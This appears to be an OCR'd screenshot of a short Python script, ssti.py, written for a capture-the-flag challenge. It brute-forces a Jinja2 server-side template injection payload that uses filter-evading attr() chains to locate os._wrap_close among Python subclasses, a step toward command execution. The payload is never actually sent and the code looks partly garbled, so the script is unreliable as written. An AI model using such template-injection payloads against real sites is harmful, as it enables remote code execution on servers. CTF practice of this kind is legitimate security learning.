 pyjail.py × ssti.py ×
1 import requests
2
3 headers = {
4 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0'}
5 for i in range(500):
6 url = "http://80-3cabd5f3-5424-4eeb-8025-49a5dfa8cf15.challenge.ctfplus.cn/"
7
8 name = '{%'+f'''print(""|attr("__c""lass__")|attr("__b""ase__")|attr("__subc""lasses__")()|attr("+str(i)+"))'''+'%}'
9
10 res = requests.post(url=url, headers=headers)
11 #print(res.text)
12 if 'os._wrap_close' in res.text:
13 print(i)